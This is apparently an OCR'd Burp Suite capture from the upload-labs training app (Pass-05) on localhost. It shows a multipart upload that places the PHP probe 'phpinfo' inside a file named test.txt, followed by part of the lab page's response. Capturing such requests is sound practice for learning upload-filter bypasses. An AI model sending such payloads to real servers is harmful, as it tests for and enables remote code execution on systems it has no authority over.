 Request
Pretty Raw Hex \n
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 306
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="97", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarybrWs2ysHriH0eWyN
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71
Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/Pass-05/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarybrWs2ysHriH0eWyN
23 Content-Disposition: form-data; name="upload_file"; filename="test.txt"
24 Content-Type: text/plain
25
26 <?php phpinfo();?>
27 ------WebKitFormBoundarybrWs2ysHriH0eWyN
28 Content-Disposition: form-data; name="submit"
29
30 上传
31 ------WebKitFormBoundarybrWs2ysHriH0eWyN--
32
Response
Pretty Raw Hex Render \n
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFil
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/test.txt" width="250px" />
</div>
69 </li>
70 </ol>
71 </div>
72
73 </div>
74 <div id="footer">
75 <center>
Copyright&nbsp;@&nbsp;<span id="copyright_time">
</span>
&nbsp;by&nbsp;<a href="http://gv7.me" target="_bank">
c0ny1
</a>
</center>
76 </div>
77 <div class="mask">
</div>
78 <div class="dialog">
79 <div class="dialog-title">
提&nbsp;示<a href="javascript:void(0)" class="close" title="关闭">
关闭
</a>
</div>
80 <div class="dialog-content">
</div>